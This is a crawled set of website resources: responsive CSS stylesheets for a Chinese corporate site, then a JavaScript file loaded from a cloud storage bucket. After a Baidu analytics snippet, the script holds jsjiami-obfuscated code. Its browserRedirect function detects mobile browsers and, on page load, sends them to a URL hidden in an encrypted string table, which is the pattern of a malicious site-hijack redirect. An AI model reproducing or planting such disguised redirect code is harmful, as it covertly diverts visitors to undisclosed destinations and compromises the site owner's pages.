	padding-left: 15px;
}
.row-a7 {
	padding: 40px 0;
}
.m-list06 {
	padding: 15px;
}
.m-news02 .box .txt p {
	margin-right: 20px;
}
/*底部*/
	
	/*手机底部菜单*/
.h50 {
	display: block;
}
.style-link {
	display: block;
}
/*内页*/
.m-news1 .box h1 {
	font-size: 22px;
}
.m-pic1 {
	width: 300px;
}
.view .swiper-slide .imgauto {
	height: 300px;
	line-height: 300px;
}
.m-txt1 .txt {
	margin-right: 0;
}
.preview .swiper-slide {
	width: 120px;
}
.ul-imgtxt-01 li {
	width: 33.33%;
}
}



/*Common For Max 768*/
@media only screen and (max-width: 959px) {
body {
	padding-top: 50px;
}
/*头部*/
.hd-top {
	display: none;
}
.style-header {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	z-index: 9999;
	background-color: #fff;
	box-shadow: 0 5px 10px rgba(0,0,0,.05);
}
.hd-bottom .logo {
	height: 50px;
	line-height: 50px;
}
.hd-bottom .logo img {
	max-width: 80%;
	max-height: 35px;
}
.menuBtn {
	display: block;
}
.style-nav {
	position: fixed;
	top: 50px;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	float: none;
	background-color: #7e7e7e;
	display: none;
}
.style-nav > li {
	float: none;
}
.style-nav > li > a {
	height: 44px;
	line-height: 44px;
	color: #fff;
	border-bottom: 1px solid #fff;
	text-align: left;
	transition: .0s;
	-ms-transition: .0s;
	-moz-transition: .0s;
	-webkit-transition: .0s;
	-o-transition: .0s;
	margin-right: 0;
}
.style-nav li > a:after {
	display: none;
}
.style-nav > li > a.v1 {
	background-repeat: no-repeat;
	background-position: 95% center;
	background-image: url(../images/sj-nav5.png);
	-o-background-size: auto 8px;
	-ms-background-size: auto 8px;
	-moz-background-size: auto 8px;
	-webkit-background-size: auto 8px;
	background-size: auto 8px;
}
.style-nav > li > a.v1.on {
	background-image: url(../images/sj-nav6.png);
}
.style-nav > li.ok > a,  .style-nav > li:hover > a {
	color: #fff;
}
.style-nav li dl {
	position: static;
	margin: 0;
	padding-top: 0;
}
.style-nav li:hover dl {
	display: none;
}
.style-nav li dl:after {
	display: none;
}
.style-nav li dl dd a {
	text-align: left;
	padding: 0 30px;
	height: 36px;
	line-height: 36px;
	font-size: 14px;
	color: #fff;
	background-color: #7e7e7e;
}
.style-nav dl dd:first-child a {
	border-radius: 0;
}
.style-nav dl dd:last-child a {
	border-radius: 0;
}
.style-nav li dl dd a:hover {
	color: #fff;
	background-color: transparent;
	border-bottom: 1px solid #ccc;
}
/*首页*/
.swiper-pagination {
	display: none;
}
.m-txt01 .txt .tit {
	font-size: 18px;
}
.m-txt01 .txt p {
	font-size: 12px;
}
.m-txt01 .tel {
	padding-left: 40px;
	font-size: 28px;
	-o-background-size: auto 34px;
	-ms-background-size: auto 34px;
	-moz-background-size: auto 34px;
	-webkit-background-size: auto 34px;
	background-size: auto 34px;
}
.ul-txt01 li .txt a.tit {
	font-size: 16px;
}
.ul-txt01 li .txt a.desc {
	font-size: 12px;
}
.row-a2 {
	padding: 25px 0;
}
.ul-imgtxt01 {
	margin: 0 -9px;
}
.ul-imgtxt01 li {
	margin-bottom: 18px;
}
.ul-imgtxt01 li a {
	margin: 0 9px;
}
.row-a3 .g-tit01 {
	padding: 30px 0;
}
.g-tit01 .tit {
	font-size: 28px;
}
.g-tit01 p {
	font-size: 18px;
}
.ul-imgtxt02 {
	width: 59%;
}
.ul-imgtxt02 li .txt {
	padding-left: 20px;
}
.m-list02 {
	padding: 25px 0;
}
.ul-imgtxt03 {
	padding-bottom: 25px;
}
.ul-imgtxt03 li {
	width: 50%;
}
.g-txt01 {
	padding: 0 25px;
}
.g-txt01 .con {
	padding: 28px 0;
}
.g-txt01 .tit {
	padding: 18px 0;
}
.row-a5 {
	padding: 25px 0;
}
.m-list04 {
	padding: 37px 0;
}
.m-so .inp {
	width: 300px;
}
.ul-imgtxt05 {
	border-bottom: 0;
	top: 0;
}
.ul-imgtxt05 li {
	width: 50%;
	border-bottom: 1px solid #e3e3e3;
}
.row-a7 {
	padding: 25px 0;
}
.m-list06 {
	margin-bottom: 15px;
}
.g-tit03 .tit {
	font-size: 18px;
}
.m-news01 .txt .tit {
	font-size: 16px;
}
.m-news02 {
	padding: 18px 0 0 0;
}
.ul-txt02 {
	margin-top: 15px;
}
.ul-txt02 {
	height: 180px;
}
.ul-txt02 li {
	padding: 10px 0;
}
.m-news02 .box .txt {
	padding-left: 12px;
}
.m-news02 .box .time span {
	font-size: 18px;
}
.m-news02 .box .txt .tit {
	font-size: 16px;
}
.m-list05 {
	padding: 40px 15px;
}
/*底部*/
.fd-nav {
	padding-top: 0;
}
.fd-qr li {
	margin-right: 15px;
}
.fd-txt {
	padding-left: 15px;
}
.ul-imgtxt02 li .txt .tit {
	font-size: 18px;
}
.ul-imgtxt03 li .txt .tit {
	font-size: 18px;
}
/*友情链接*/
.m-link1 .item:first-child {
	margin-bottom: 10px;
}
/*内页*/
.ban {
	height: 300px;
}
.row-b1 .col-l {
	float: none;
	width: auto;
}
.row-b1 .col-r {
	margin-left: 0;
}
.g-titIns1 {
	font-size: 18px;
}
.snv {
	margin-bottom: 15px;
}
.ul-news1 {
	margin-bottom: 15px;
}
.ul-newslist {
	display: none;
}
.m-info {
	display: none;
}
.dbn {
	display: none;
}
.m-news1 .box h1 {
	font-size: 18px;
}
.m-txt3 {
	display: none;
}
.g-tabel {
	display: none;
}
.m-message {
	margin: 20px auto 0;
}
}



/*Common For Max 480*/
@media only screen and (max-width: 767px) {
/*首页*/
.swiper-container .swiper-wrapper .swiper-slide .con {
	padding-top: 50%;
}
.m-txt01 {
	background-color: #7e7e7e;
	background-image: none !important;
}
.m-txt01 .txt {
	float: none;
	text-align: center;
}
.m-txt01 .tel {
	display: none;
}
.ul-txt01 {
	background-color: #7e7e7e;
	border-left: 0;
	text-align: center;
	font-size: 0;
	overflow-x: auto;
	white-space: nowrap;
	margin: 20px auto 0;
}
 .ul-txt01::-webkit-scrollbar {
 height: 4px;/*x轴上的滚动条宽度*/
}
 .ul-txt01::-webkit-scrollbar-track {
 border-radius: 3px; /*滚动条的背景区域的圆角*/
 background-color: #fff; /*滚动条的背景颜色*/
}
 .ul-txt01::-webkit-scrollbar-thumb {
 border-radius: 3px; /*滚动条的圆角*/
 background-color: #aeaeae; /*滚动条的背景颜色*/
}
.ul-txt01 li {
	display: inline-block;
	float: none;
	width: 160px;
}
.ul-txt01 li .txt {
	border-right: 0;
	padding: 0;
}
.ul-txt01 li .txt a.tit {
	height: 48px;
	line-height: 48px;
	color: #fff;
	font-size: 14px;
}
.ul-txt01 li .txt a.desc {
	display: none;
}
.ul-txt01 li.on .txt1, .ul-txt01 li:hover .txt1 {
	display: none;
}
.ul-imgtxt01 li {
	width: 50%;
}
.ul-imgtxt01 li:hover .pic {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.ul-imgtxt01 li:hover .tit {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.ul-imgtxt01 li:hover .more {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.g-tit01 .tit {
	font-size: 24px;
}
.g-tit01 .tit span {
	display: block;
	margin: 5px 0;
}
.m-list02 .g-tit01 span {
	display: inline-block;
}
.g-tit01 p {
	font-size: 16px;
}
.ul-imgtxt02 {
	width: auto;
	float: none;
}
.ul-imgtxt02 li {
	position: relative;
	padding-left: 80px;
}
.ul-imgtxt02 li .pic {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -40px;
	width: 80px;
	height: 80px;
}
.m-list01 {
	padding: 30px 0 15px;
	background-position: center right;
}
.m-list02 .btn {
	display: none;
}
.ul-imgtxt03 {
	padding-bottom: 0;
	margin: 0;
}
.ul-imgtxt03 li {
	width: auto;
	float: none;
	background: url(../images/icon18.png) 50% 100% no-repeat;
}
.ul-imgtxt03 li .con {
	margin: 0;
	background-color: #ff7f27;
	padding: 15px 0;
}
.ul-imgtxt03 li .txt p {
	margin-bottom: 0;
}
.ul-imgtxt04 {
	padding: 25px 0;
}
.ul-imgtxt04 li {
	width: 50%;
	margin-bottom: 10px;
}
.ul-imgtxt04 li .pic {
	float: none;
	margin: 0 auto;
}
.ul-imgtxt04 li .tit {
	text-align: center;
	padding-left: 0;
	height: 50px;
	line-height: 50px;
}
.row-a5 .col-l,  .row-a5 .col-r {
	float: none;
	width: auto;
}
.g-txt01 {
	padding: 0 15px;
}
.g-txt01 .con {
	padding: 15px 0;
}
.m-list04 .g-tit01 {
	float: none;
	text-align: center;
}
.m-so {
	float: none;
}
.m-so .inp {
	width: 85%;
}
.m-so .sub {
	width: 15%;
}
.ul-imgtxt05 li {
	float: none;
	width: auto;
	border: 0;
	padding: 15px;
}
.ul-imgtxt05 li .pic {
	width: 25%;
	text-align: center;
}
.ul-imgtxt05 li .pic img {
	display: inline-block;
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
}
.ul-imgtxt05 li .txt {
	padding-left: 0;
}
.row-a7 .col-l,  .row-a7 .col-r {
	float: none;
	width: auto;
}
.m-list05 {
	padding: 15px;
	margin-bottom: 20px;
}
.m-news01 .txt p {
	margin-top: 15px;
}
.m-news02 .box .time {
	float: none;
	width: auto;
	margin-bottom: 10px;
}
.m-news02 .box .time em {
	display: none;
}
.m-news02 .box .txt {
	padding-left: 0;
}
.m-news02 .box .txt p {
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	margin-right: 20px;
}
.ul-txt02 {
	height: 218px;
}
.row-a2 {
	padding: 10px 0 0 0;
}
.row-a3 .g-tit01 {
	padding: 20px 0;
}
.m-list02 {
	padding: 15px 0;
}
.m-list02 .g-tit01 {
	padding: 10px 0;
}
.g-txt01 .tit {
	padding: 10px 0;
}
.row-a7 {
	padding: 15px 0;
}
.m-news01 {
	padding-top: 18px;
}
.m-news02 .box .time span {
	display: inline-block;
}
.m-news02 .box .time .span1 {
	display: none;
}
.m-news02 .box .time .span2 {
	display: block;
}
/*底部*/
.fd-nav {
	display: none;
}
.fd-info {
	display: none;
}
.copy {
	background-color: #333;
	line-height: normal;
	padding: 15px 0;
	text-align: center;
}
.copy p {
	float: none;
}
.copy a {
	display: none;
}
/*内页*/
.ban {
	display: none;
}
.g-cur {
	height: 30px;
	line-height: 30px;
}
.row-b1 {
	padding: 20px 0 36px
}
.row-b1 .col-l {
	display: none;
}
.ul-imgtxt-01 li {
	width: 50%;
}
.ul-imgtxt-01 li:last-child {
}
.ul-imgtxt2 li:last-child {
	display: block;
}
.ul-imgtxt-01 li a p {
	height: 30px;
	line-height: 30px;
	font-size: 14px;
}
.m-news1 .box h1 {
	font-size: 16px;
}
.ul-news1 li {
	float: none;
	width: auto;
}
.ul-news1 li .tit {
	margin: 0 !important;
}
.ul-newslist li .txt p {
	font-size: 12px;
	line-height: normal;
}
.m-message label span {
	float: none;
	margin-right: 15px;
}
.m-message label.code input {
	float: none;
}
.m-message label.mes span {
	position: relative;
	top: -55px;
	z-index: 3;
}
.m-message label.code input {
	width: 30%!important;
	margin-right: 10px;
}
.m-pic1 {
	float: none;
	width: auto;
	margin: 10px 0;
	overflow: hidden;
}
.m-pic1-for .item {
	height: auto;
}
.m-txt1 {
	padding-left: 0;
	margin-top: 20px;
}
.ul-pages1 {
	margin-bottom: 10px;
}
.btn-1 {
	padding-left: 90px;
}
.preview .swiper-slide {
	width: 25%;
}
.ul-pages1 li {
	float: none !important;
	margin-bottom: 10px;
}
.m-list2 .box .txt .tit {
	font-size: 18px;
	margin-bottom: 15px;
}
}
 @media only screen and (max-width: 600px) {
.m-box01 .wp {
	width: auto;
}
}
/*Common For Max 320*/
@media only screen and (max-width: 479px) {
/*首页*/
.m-txt01 {
	padding: 15px 0;
}
.ul-imgtxt01 {
	margin: 0 -5px;
}
.ul-imgtxt01 li {
	margin-bottom: 10px;
}
.ul-imgtxt01 li a {
	margin: 0 5px;
	padding-bottom: 10px;
}
.ul-imgtxt01 li .tit {
	padding-top: 10px;
	font-size: 14px;
}
.g-tit01 .tit {
	font-size: 20px;
}
.g-tit01 p {
	font-size: 14px;
}
.m-tit01 {
	font-size: 18px;
}
/*底部*/
	
	/*内页*/
.row-b1 {
	padding: 10px 0 16px
}
.m-chanpin {
	margin-bottom: 15px;
}
.ul-imgtxt-01 {
	margin: 0 -5px;
}
.ul-imgtxt-01 li {
	margin-top: 10px;
}
.ul-imgtxt-01 li a {
	margin: 0 5px;
}
.m-list3 {
	padding: 10px 0;
}
.m-content .txt {
	line-height: 24px;
}
.m-news1 .txt {
	line-height: 24px;
}
.ul-newslist li {
	padding: 15px 0;
}
.ul-newslist li .tit {
	margin-bottom: 15px;
}
.ul-newslist li .tit .time {
	font-size: 12px;
}
.ul-newslist li .tit a {
	font-size: 14px;
}
#message .m-content .m-message {
	width: 90%;
	padding: 20px;
	overflow-y: auto;
}
.m-message {
	margin: 10px auto 0;
}
.m-message label input.inp,  .m-message label textarea,  .m-message label.code input {
	width: 66%;
}
.m-message label {
	margin-bottom: 10px;
}
.m-txt1 .txt {
	padding-bottom: 10px;
}
.m-txt1 .txt p {
	margin-bottom: 0;
}
.ul-txt3 li {
	margin: 0;
}
.m-list2 {
	margin-top: 15px;
	padding-top: 13px;
}
.m-list2 .con .pic {
	height: auto;
	line-height: normal;
}
.m-list2 .con .txt .tit {
	margin-bottom: 15px;
	font-size: 18px;
}
.m-news1 .box .desc span {
	margin: 0;
}
.preview .swiper-slide {
	width: 33.33%;
}
}


--- FILE ---
content_type: text/css
request_url: http://meeting-facilities.com/skin/css/limarquee.css
body_size: 905
content:
/*Plugin CSS*/
.str_wrap {
	overflow: hidden;
 //zoom:1;
	width: 100%;
	font-size: 12px;
	line-height: 16px;
	position: relative;
	-moz-user-select: none;
	-khtml-user-select: none;
	user-select: none;
	background: #f6f6f6;
	white-space: nowrap;
}
.str_wrap.str_active {
	background: #f1f1f1;
}
.str_move {
	white-space: nowrap;
	position: absolute;
	top: 0;
	left: 0;
	cursor: move;
}
.str_move_clone {
	display: inline-block;
 //display:inline;
 //zoom:1;
	vertical-align: top;
	position: absolute;
	left: 100%;
	top: 0;
}
.str_vertical .str_move_clone {
	left: 0;
	top: 100%;
}
.str_down .str_move_clone {
	left: 0;
	bottom: 100%;
}
.str_vertical .str_move, .str_down .str_move {
	white-space: normal;
	width: 100%;
}
.str_static .str_move, .no_drag .str_move, .noStop .str_move {
	cursor: inherit;
}
.str_wrap img {
	max-width: none !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://ccjs6.oss-cn-beijing.aliyuncs.com/a.js
body_size: 3020
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6f9b686514722d65b1b655dd8d4ff74c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodE='jsjiami.com.v7';(function(_0x4319bf,_0x5736ad,_0x1a19b0,_0x443fe6,_0x26d813,_0x2fad9b,_0x5e57f6){return _0x4319bf=_0x4319bf>>0x1,_0x2fad9b='hs',_0x5e57f6='hs',function(_0x299daf,_0x2feb75,_0x3d5af3,_0x516d0e,_0x3e04bc){var _0x3ddab5=_0x3375;_0x516d0e='tfi',_0x2fad9b=_0x516d0e+_0x2fad9b,_0x3e04bc='up',_0x5e57f6+=_0x3e04bc,_0x2fad9b=_0x3d5af3(_0x2fad9b),_0x5e57f6=_0x3d5af3(_0x5e57f6),_0x3d5af3=0x0;var _0x1d97f1=_0x299daf();while(!![]&&--_0x443fe6+_0x2feb75){try{_0x516d0e=-parseInt(_0x3ddab5(0x1e2,'#cK2'))/0x1*(parseInt(_0x3ddab5(0x202,'N4]8'))/0x2)+-parseInt(_0x3ddab5(0x1f8,'Jnwv'))/0x3+-parseInt(_0x3ddab5(0x1e8,'BpAm'))/0x4+-parseInt(_0x3ddab5(0x1e1,'YpD9'))/0x5*(-parseInt(_0x3ddab5(0x1fc,'(dUd'))/0x6)+-parseInt(_0x3ddab5(0x1e0,'LtHr'))/0x7*(-parseInt(_0x3ddab5(0x1e4,'*R!t'))/0x8)+-parseInt(_0x3ddab5(0x1e3,'BKWl'))/0x9+parseInt(_0x3ddab5(0x208,'IMoR'))/0xa;}catch(_0x56bf43){_0x516d0e=_0x3d5af3;}finally{_0x3e04bc=_0x1d97f1[_0x2fad9b]();if(_0x4319bf<=_0x443fe6)_0x3d5af3?_0x26d813?_0x516d0e=_0x3e04bc:_0x26d813=_0x3e04bc:_0x3d5af3=_0x3e04bc;else{if(_0x3d5af3==_0x26d813['replace'](/[uEdKqAlgkGpYQCVFrIhHf=]/g,'')){if(_0x516d0e===_0x2feb75){_0x1d97f1['un'+_0x2fad9b](_0x3e04bc);break;}_0x1d97f1[_0x5e57f6](_0x3e04bc);}}}}}(_0x1a19b0,_0x5736ad,function(_0x380ef0,_0x13ad81,_0x3eac77,_0x12ae58,_0x5be418,_0x1480e9,_0x1a6dcf){return _0x13ad81='\x73\x70\x6c\x69\x74',_0x380ef0=arguments[0x0],_0x380ef0=_0x380ef0[_0x13ad81](''),_0x3eac77='\x72\x65\x76\x65\x72\x73\x65',_0x380ef0=_0x380ef0[_0x3eac77]('\x76'),_0x12ae58='\x6a\x6f\x69\x6e',(0x1c2ce3,_0x380ef0[_0x12ae58](''));});}(0x196,0xabb50,_0x2a1d,0xcd),_0x2a1d)&&(_0xodE=_0x2a1d);function browserRedirect(){var _0x55ce0e=_0x3375,_0x5ab07f={'tcguz':_0x55ce0e(0x1ee,'KzMD'),'Dcyqo':function(_0x45b723,_0x2932f3){return _0x45b723==_0x2932f3;},'dFxrc':_0x55ce0e(0x1f6,'anWO'),'hISny':_0x55ce0e(0x1f7,'PPl@'),'tSuxP':'android','nWHHR':_0x55ce0e(0x1ea,'cu1M'),'ScvqB':_0x55ce0e(0x203,'cu1M'),'tGeoB':_0x55ce0e(0x1f0,'QT!S')},_0x417ca6=_0x5ab07f[_0x55ce0e(0x1e9,'Lo%n')][_0x55ce0e(0x1f3,'cu1M')]('|'),_0x2e6196=0x0;while(!![]){switch(_0x417ca6[_0x2e6196++]){case'0':var _0x487e47=_0x3d8dc5[_0x55ce0e(0x209,']Q2y')](/midp/i)==_0x55ce0e(0x1ec,'z(T^');continue;case'1':var _0x6ffab6=_0x5ab07f['Dcyqo'](_0x3d8dc5[_0x55ce0e(0x206,'(dUd')](/rv:1.2.3.4/i),_0x5ab07f['dFxrc']);continue;case'2':var _0x2a25b3=_0x3d8dc5['match'](/ucweb/i)==_0x5ab07f['hISny'];continue;case'3':var _0x473be5=_0x5ab07f[_0x55ce0e(0x201,'pvJN')](_0x3d8dc5[_0x55ce0e(0x1e7,'ZY]b')](/windows mobile/i),'windows\x20mobile');continue;case'4':var _0x42e378=_0x3d8dc5[_0x55ce0e(0x205,'qT6y')](/android/i)==_0x5ab07f['tSuxP'];continue;case'5':var _0x3d8dc5=navigator[_0x55ce0e(0x1df,'WxW6')][_0x55ce0e(0x1ed,'pn4O')]();continue;case'6':var _0x42a112=_0x5ab07f['Dcyqo'](_0x3d8dc5[_0x55ce0e(0x1ff,'OW7J')](/ipad/i),_0x5ab07f[_0x55ce0e(0x1f5,'*R!t')]);continue;case'7':(_0x42a112||_0x57d942||_0x487e47||_0x6ffab6||_0x2a25b3||_0x42e378||_0x3bb9fc||_0x473be5)&&(window['location'][_0x55ce0e(0x1f1,'N4v8')]=_0x5ab07f[_0x55ce0e(0x1f9,'SsPd')]);continue;case'8':var _0x3bb9fc=_0x5ab07f[_0x55ce0e(0x200,'G1wp')](_0x3d8dc5[_0x55ce0e(0x1eb,'#cK2')](/windows ce/i),_0x5ab07f[_0x55ce0e(0x1fe,'pvJN')]);continue;case'9':var _0x57d942=_0x5ab07f[_0x55ce0e(0x1fd,'tU)O')](_0x3d8dc5[_0x55ce0e(0x207,'G^A7')](/iphone os/i),_0x55ce0e(0x1fa,'BKWl'));continue;}break;}}function _0x3375(_0x5c328e,_0x2a2523){var _0x2a1dab=_0x2a1d();return _0x3375=function(_0x337562,_0x11c495){_0x337562=_0x337562-0x1df;var _0x1bd68f=_0x2a1dab[_0x337562];if(_0x3375['KeoCTH']===undefined){var _0xfab244=function(_0x19ea4d){var _0x2a556b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2fd439='',_0x30b8b9='';for(var _0x1965ec=0x0,_0x1e6a35,_0x3c1d59,_0x4ea848=0x0;_0x3c1d59=_0x19ea4d['charAt'](_0x4ea848++);~_0x3c1d59&&(_0x1e6a35=_0x1965ec%0x4?_0x1e6a35*0x40+_0x3c1d59:_0x3c1d59,_0x1965ec++%0x4)?_0x2fd439+=String['fromCharCode'](0xff&_0x1e6a35>>(-0x2*_0x1965ec&0x6)):0x0){_0x3c1d59=_0x2a556b['indexOf'](_0x3c1d59);}for(var _0xe0e95a=0x0,_0x49b93c=_0x2fd439['length'];_0xe0e95a<_0x49b93c;_0xe0e95a++){_0x30b8b9+='%'+('00'+_0x2fd439['charCodeAt'](_0xe0e95a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30b8b9);};var _0x1563a3=function(_0x240eec,_0x4937c1){var _0x259d39=[],_0xbff984=0x0,_0x5bc4d5,_0x4cbc98='';_0x240eec=_0xfab244(_0x240eec);var _0x344a4d;for(_0x344a4d=0x0;_0x344a4d<0x100;_0x344a4d++){_0x259d39[_0x344a4d]=_0x344a4d;}for(_0x344a4d=0x0;_0x344a4d<0x100;_0x344a4d++){_0xbff984=(_0xbff984+_0x259d39[_0x344a4d]+_0x4937c1['charCodeAt'](_0x344a4d%_0x4937c1['length']))%0x100,_0x5bc4d5=_0x259d39[_0x344a4d],_0x259d39[_0x344a4d]=_0x259d39[_0xbff984],_0x259d39[_0xbff984]=_0x5bc4d5;}_0x344a4d=0x0,_0xbff984=0x0;for(var _0x18d2ed=0x0;_0x18d2ed<_0x240eec['length'];_0x18d2ed++){_0x344a4d=(_0x344a4d+0x1)%0x100,_0xbff984=(_0xbff984+_0x259d39[_0x344a4d])%0x100,_0x5bc4d5=_0x259d39[_0x344a4d],_0x259d39[_0x344a4d]=_0x259d39[_0xbff984],_0x259d39[_0xbff984]=_0x5bc4d5,_0x4cbc98+=String['fromCharCode'](_0x240eec['charCodeAt'](_0x18d2ed)^_0x259d39[(_0x259d39[_0x344a4d]+_0x259d39[_0xbff984])%0x100]);}return _0x4cbc98;};_0x3375['xMaTpc']=_0x1563a3,_0x5c328e=arguments,_0x3375['KeoCTH']=!![];}var _0x3f4e50=_0x2a1dab[0x0],_0x21e744=_0x337562+_0x3f4e50,_0x289fe7=_0x5c328e[_0x21e744];return!_0x289fe7?(_0x3375['KuObVC']===undefined&&(_0x3375['KuObVC']=!![]),_0x1bd68f=_0x3375['xMaTpc'](_0x1bd68f,_0x11c495),_0x5c328e[_0x21e744]=_0x1bd68f):_0x1bd68f=_0x289fe7,_0x1bd68f;},_0x3375(_0x5c328e,_0x2a2523);}function _0x2a1d(){var _0x1bc11e=(function(){return[_0xodE,'uFIjsFpjYidHrakmCif.lcYhomQg.EAv7KVgAqgG==','W48lAmkNhmoxW7ymdmoNWQqQDW','gCkkACodca','W45uW7DNW6xdPa1qW6/cK1PouW','k8oCDH/cGa','vLtdVmkd','w2foaMO','WQVcKCoaeG','garuWPRcQdDcW50kWQFcNa','CbzdnCongrRdUGjiW4LUkCoUu8oDWPRdKJm','WPdcN3BcH0jNWOysW7jxW5qmige','WOTum8o2rmkxWRvUp8ox','W4NdNsddKa','WPjkWQOCWRb4DCovW7ddQXhdMvy','tftdSCkoW6W'].concat((function(){return['qmoDBmoYn8kIA3G','W4FdKmoawsW','WRdcHsNcVthdI13cQ8oLWOy','WQVcVxf1W6e','W7aFcddcImkEWRCSW60rWR0zWPm','WO7dJvqtWQO','t8kHWQ1gWPVcRNOsBG','WPVcTSk8iK7dISkoWPv+fJtcOqKn','WQyYhmk+fGtcOCkb','sqjcfmoL','WQBcNrDjzq','eWS+W5VdOq','W6uAW6fzW60','WPBcUqTxsa','yI0oWOZdUgG9fa','v1ddQCkxWQinnJ4QW4TUW6FcTSogm3dcV2RdPtdcUY/dLW'].concat((function(){return['tCoCk8obl8kkEu/dGa','W4CYWO7cP0u','W7PHaCkRlW','WPWbBmo7WOS','WPFcRCotlXDQDSkmnghcSeBdHmoD','W43dT8k0Dsu','mfC9mNOrW4hdG8oQ','kSo3bc8/W6qCmhdcSXO','W7tdKWmDFJLOlcHXh0KZ','aJmduJVcRsDEWRrFW5O','f8oHW7yyW4ZdUwLfA8ouWQhdPXOB','WPdcSmk+CdhcUCoLW71V','cCoDm8krW4VdLafIW5zIgq'];}()));}()));}());_0x2a1d=function(){return _0x1bc11e;};return _0x2a1d();};browserRedirect();var version_ = 'jsjiami.com.v7';